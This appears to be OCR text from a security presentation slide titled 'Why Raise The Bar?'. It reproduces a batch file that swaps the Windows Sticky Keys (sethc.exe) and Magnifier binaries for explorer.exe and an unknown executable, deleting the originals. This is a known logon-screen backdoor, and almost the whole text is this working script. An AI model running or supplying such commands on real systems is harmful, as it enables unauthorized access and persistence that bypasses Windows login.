 Why Raise The Bar?
• 2.bat
copy %windir%\explorer.exe %windir%\system32\explorer1.exe
copy %windir%\system32\sethc.exe %windir%\system32\asethc.exe
copy c:\temp\mm.exe %windir%\system32\dllcache\magnify.exe
copy c:\temp\mm.exe %windir%\system32\magnify1.exe
del %windir%\system32\sethc.exe
del %windir%\system32\magnify.exe
c:
cd %windir%\system32\
ren explorer1.exe sethc.exe
ren magnify1.exe magnify.exe